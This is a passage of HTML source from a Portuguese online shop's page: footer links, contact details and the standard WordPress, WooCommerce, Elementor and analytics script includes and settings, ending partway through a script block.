				<section class="elementor-section elementor-top-section elementor-element elementor-element-508de01 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="508de01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9fee9c" data-id="e9fee9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce20ba5 elementor-widget elementor-widget-heading" data-id="ce20ba5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">POLÍTICAS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-86ef026 elementor-widget elementor-widget-text-editor" data-id="86ef026" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/politica-privacidade">POLÍTICA DE PRIVACIDADE</a><BR>
<a href="/politicas-de-cookies">POLÍTICA DE COOKIES</a><BR>
<a href="/termos-e-condicoes">TERMOS E CONDIÇÕES</a><BR>
<a href="https://www.livroreclamacoes.pt/inicio">LIVRO DE RECLAMAÇÕES</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91c2f45" data-id="91c2f45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce544b4 elementor-widget elementor-widget-heading" data-id="ce544b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">EMPRESA</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3934424 elementor-widget elementor-widget-text-editor" data-id="3934424" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="/sobre-nos">SOBRE NÓS</a><br /><a href="/trabalhar-na-terrarea">TRABALHE CONNOSCO</a><br /><a href="/podemos-ajudar">PODEMOS AJUDAR?</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7379f21" data-id="7379f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f440963 elementor-widget elementor-widget-heading" data-id="f440963" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CONTACTOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d95899b elementor-widget elementor-widget-text-editor" data-id="d95899b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:223170414">223 170 414</a><br />(Chamada para a rede fixa nacional)<br /><a href="mailto:info@terrarea.pt">INFO@TERRAREA.PT</a><br /><a href="mailto:comercial@terrarea.pt">COMERCIAL@TERRAREA.PT<br /></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c30b0e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c30b0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-867ffec" data-id="867ffec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-832fa95 elementor-widget elementor-widget-accordion" data-id="832fa95" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1371" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1371" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0"></a>
					</div>
					<div id="elementor-tab-content-1371" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1371"></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1372" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1372" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">POLÍTICAS</a>
					</div>
					<div id="elementor-tab-content-1372" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1372"><a href="/politica-privacidade">POLÍTICA DE PRIVACIDADE</a><br>
<a href="/politicas-de-cookies">POLÍTICA DE COOKIES</a><br>
<a href="/termos-e-condicoes">TERMOS E CONDIÇÕES</a><br>
<a href="https://www.livroreclamacoes.pt/inicio">LIVRO DE RECLAMAÇÕES</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1373" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1373" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">EMPRESA</a>
					</div>
					<div id="elementor-tab-content-1373" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1373"><a href="/sobre-nos">SOBRE NÓS</a><br>
 <a href="/trabalhar-na-terrarea">TRABALHE CONNOSCO</a>
<br>
<a href="/podemos-ajudar">PODEMOS AJUDAR?</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1374" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1374" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">CONTACTOS</a>
					</div>
					<div id="elementor-tab-content-1374" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1374"><a href="tel:223170414">223 170 414</a><br>(Chamada para a rede fixa nacional)<br>
<a href="mailto:info@terrarea.pt">INFO@TERRAREA.PT</a><br>
<a href="mailto:comercial@terrarea.pt">COMERCIAL@TERRAREA.PT
</a></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <script>
            window.onload = function() {
                jQuery("input[type='email']").keyup(function() {
                    content = jQuery(this).val();
                    if (content !== "") {
                        jQuery(".fet_policies").show();
                    } else {
                        jQuery(".fet_policies").hide();
                    }
                });
            };
        </script>
<div id="nm-page-includes" class="products shop_categories shop_filters " style="display:none;">&nbsp;</div>

<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://terrarea.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14390-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-14390.css?ver=1769178581' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8513-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-8513.css?ver=1769178581' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753711828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorant-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/cormorant.css?ver=1753711832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stalemate-css' href='https://terrarea.pt/wp-content/uploads/elementor/google-fonts/css/stalemate.css?ver=1753711832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/terrarea.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ea19006a30","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.22"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/slick.min.js?ver=1.5.5" id="slick-slider-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js?ver=0.9.9" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/terrarea.pt\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/terrarea.pt\/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"0","shopSearchUrl":"https:\/\/terrarea.pt\/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"2","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"1","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"galleryZoom":"0","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"1","touchHover":"1","pushStateMobile":"0","infloadBuffer":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-core.min.js?ver=2.6.2" id="nm-core-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-blog.min.js?ver=2.6.2" id="nm-blog-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-search.min.js?ver=2.6.2" id="nm-shop-search-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/jquery.smartscroll.min.js?ver=1.0" id="smartscroll-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js?ver=3.8.1" id="selectod-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop.min.js?ver=2.6.2" id="nm-shop-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-infload.min.js?ver=2.6.2" id="nm-shop-infload-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-filters.min.js?ver=2.6.2" id="nm-shop-filters-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/terrarea.pt\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","restapi":"https:\/\/terrarea.pt\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"15374","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/terrarea.pt\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-16593":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".entry-content strong"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"15375","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":16593,"slug":"condicoes-e-entregas"},"pum-15385":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":15374,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15385,"slug":"popup-faq"},"pum-15383":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".fetSearch"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"15374","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15383,"slug":"popup-search"},"pum-15382":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":15374,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":15382,"slug":"example-auto-opening-announcement-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//terrarea.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1753711682&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/terrarea.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/terrarea.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1d5b47a78"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Da \u00c9poca &#8211; Terr\u00e1rea","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/lazysizes.min.js?ver=4.0.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-add-to-cart.min.js?ver=2.6.2" id="nm-shop-add-to-cart-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="nm-wishlist-js-extra">
/* <![CDATA[ */
